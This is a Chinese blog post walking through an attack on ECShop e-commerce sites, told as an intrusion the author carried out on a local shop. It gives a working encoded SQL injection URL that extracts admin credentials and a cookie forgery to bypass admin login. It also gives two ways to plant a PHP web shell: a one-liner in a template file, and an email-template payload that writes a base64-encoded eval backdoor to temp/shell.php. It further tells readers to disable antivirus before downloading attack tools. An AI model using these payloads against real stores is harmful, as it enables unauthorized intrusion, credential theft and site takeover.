ecshop SQL注入通杀漏洞以及后台拿SHELL
文章来源:小灰博客| 时间:2013-12-10 16:09:59| 作者:Leo | 2 条评论
发现本地有家商城太自大了,真是目中无人啊…果断拿下给个警告,下面记载下这个Ecshop通杀漏洞吧!
先用下面的代码看下表的前缀(运气好下面的代码就把账号密码注射出来了)
search.php?encode=YToxOntzOjQ6ImF0dHIiO2E6MTp7czoxMjU6IjEnKSBhbmQgMT0yIEdST1VQIEJZIGdvb2RzX2lkIHVuaW9uIGFsbCBzZWxlY3QgY29uY2F0KHVzZXJfbmFtZSwweDNhLHBhc3N3b3JkLCciXCcpIHVuaW9uIHNlbGVjdCAxIyInKSwxIGZyb20gZWNzX2FkbWluX3VzZXIjIjtzOjE6IjEiO319
用这段搜索代码可以注射出帐号密码或者表名的前缀!如图:

那么接下来下载一个注射代码,注意修改源码里面的表名和地址,为了防止补上漏洞我准备两个:(点此下载)(会报毒,下载前最好关闭杀毒软件)
下载下来注意修改里面部分代码,不出意外的华直接爆出用户名和密码,如图(为了安全着想这图是采集来的和上面不同):

接下来MD5解密,登录…
蛋疼的是你发现解不了人家的MD5,那么没事,教你用cookies绕过,先下载工具桂林老兵(会报毒,下载前最好关闭杀毒软件)
其实很简单,admin_pass就是MD5过的hash_code+刚才注射出的密码,也就是说MD5(刚才注射出的密码+hash_code),hash_code可以注射出来,其实很多时候不用注射,ecshop2.7.1、2.7.2、2.7.3版本的hash_code都是 31693422540744c0a6b6da635b7a5a93,这下便容易了,把这个码上上面注射出来的密码MD5合起来在去MD5网站加密一次,加密出来的东西就是admin_pass,接下来打开桂林老兵,输入后台地址:http://www.xxx.com/admin/index.php
cookie处写:ECSCP[admin_id]=1; ECSCP[admin_pass]=刚把那两个合起来MD5出来的值;ECSCP_ID=7e785838233d3a3d7a7fc1cfc10a0c44ca409503(这个ECSCP_ID值你可以先随便连一次后台上面cookies会出来的)


进入后台后,在menu里的 模板管理>库项目管理 , 然后选择 myship.lbi,直接写入一句话,地址xxx.com/myship.php大刀连接,上传大马….接下来…好了不说了 ,提权..你懂得!
不过如上上述方法失败了,那就是版本更新了,其他的老办法(flash任意上传,slq导出等等)也都不好使了,用这个高大上的方法把,后台-邮件模版-编辑,把内容修改成
{$user_name’];file_put_contents(base64_decode(‘Li4vdGVtcC9zaGVsbC5waHA=’),base64_decode(‘PD9waHAgQGV2YWwoJF9QT1NUWycyMDcnXSk7Pz4=’));echo $var[‘$user_name}
</p>
<p>{$user_name}您好!<br />
<br />
您已经进行了密码重置的操作,请点击以下链接(或者复制到您的浏览器):<br />
<br />
<a target=”_blank” href=”{$reset_email}”>{$reset_email}</a><br />
<br />
以确认您的新密码重置操作!<br />
<br />
{$shop_name}<br />
{$send_date}</p>
点击确定,在后台登陆地方点忘记密码,输入用户和邮箱 (这个在后台随便找个用户就OK)提交就会在temp下生成shell.php一句话木马,密码是207
同时也欢迎各位技术爱好者加入IT技术群(点击即可):70035098 互相交流学习!

2 条评论
-
sb说道:
2015 年 6 月 19 日 上午 8:06
-
Leo说道:
2015 年 6 月 19 日 上午 9:11
你语文不好么,那个cookie登录你怎么写的?我读了4遍没看懂,
哪里不懂说出来